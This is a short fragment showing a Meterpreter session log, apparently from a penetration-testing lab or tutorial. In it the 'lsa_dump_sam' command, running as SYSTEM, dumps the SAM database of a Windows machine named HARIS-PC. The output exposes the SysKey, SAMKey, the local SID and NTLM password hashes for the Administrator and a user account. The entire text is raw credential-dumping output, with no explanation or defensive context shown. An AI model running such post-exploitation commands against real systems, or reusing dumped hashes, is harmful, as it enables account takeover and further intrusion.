 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : HARIS-PC
SysKey : a749692f1dc76b46d7141ef778aa6bef
Local SID : S-1-5-21-319597671-3711062392-2889596693
SAMKey : a226d4d47dab3eb7a306c8b85ec359cb
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: cdf51b162460b7d5bc898f493751a0cc
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : haris
  Hash NTLM: 8002bc89de91f6b52d518bde69202dc6